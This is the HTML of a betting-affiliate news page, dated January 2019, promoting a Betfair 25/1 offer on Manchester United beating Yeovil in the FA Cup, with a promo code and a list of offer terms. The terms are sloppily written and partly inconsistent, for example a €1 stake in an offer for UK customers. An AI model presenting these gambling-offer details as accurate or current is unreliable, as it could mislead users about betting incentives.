alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper single_default">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">News</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" class="breadcrumbs_link active">Lovely 25/1 from Betfair for Man United to win vs. Yeovil</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "News"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/",
							"name": "Lovely 25/1 from Betfair for Man United to win vs. Yeovil"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>


	

	
	<section class="section post_content_section sidebar-left ">
		<div class="container ">
							<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
						<div class="social_icons">
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
						</div>		
					</div>

					<div class="post_main_content">

						<div class="section_title_block">
							<h1 class="post_title h2title h2post_title">Lovely 25/1 from Betfair for Man United to win vs. Yeovil</h2>
									
								<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/betfair/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg" alt="Button - Betfair">
									</a>
								</div>

												</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">6 January 2019</p>
						</div>

						<div class="post_content">
							<p>While we expect the biggest and tumultuous transfers during the summer, Man United and Sanchez have managed a magnificent coup in landing Alexis Sanchez. Man United recorded an immense success in snatching Alexis Sanchez from Man City’s grip deservedly making the energetic Chilean the highest paid player in the Premier League. Sanchez is without doubt a formidable reinforcement for Mourinho’s side. He is sure to contribute his quota of glory to Man United.</p>
<p>Now the next question is where Sanchez would fit into in a jampacked Man United attack already featuring the likes of Anthony Martial, Romelu Lukaku, Jese Lingard, Juan Mata; just to mention a few. That question could be answered when Man United face Yeovil Town in the FA Cup. Would Sanchez and his Man United unleash merciless mayhem on the lowly Yeovil Town? Would Man United win?</p>
<p>Yes and Betfair is giving you an easy 25/1. Are you interested? Let us look at the offer:</p>
<p>&nbsp;</p>
<ol>
<li>You must be a new customer to enjoy this offer. Begin by a fresh <a href="https://www.bookmakeradvisor.com/uk/review/betfair/">Betfair account</a> using the promo code ZFBDJV.</li>
<li>You would make a single bet of €1 for Man United to win Yeovil Town in the ‘Match Odds’ section seen at Sportsbook</li>
<li>If Man United scores,, Betfair will pay your real wager at standard prices while paying your enhanced earnings as free bets.</li>
<li>When you place your stake, Betfair returns the offer as you can get 20 free bet awarded with every 5 x €10 bets.</li>
<li>This offer is only open to new customers from UK and Ireland.</li>
<li>After 7 days of being credited, free bets can no longer be used.</li>
<li>Exchange bets, and part of multiples don’t are not eligible for this offer.</li>
<li>To qualify, you should only deposit through Paypal, and debit/credit cards.</li>
</ol>
<p>&nbsp;</p>
<p>GOODLUCK.</p>
						</div>
					
					</div>

				</div>
			

				<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
					</div>

					<div class="post_main_content">
<!--						AUTHOR , single-content-default -->
						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

					</div>

				</div>

			
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>


</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
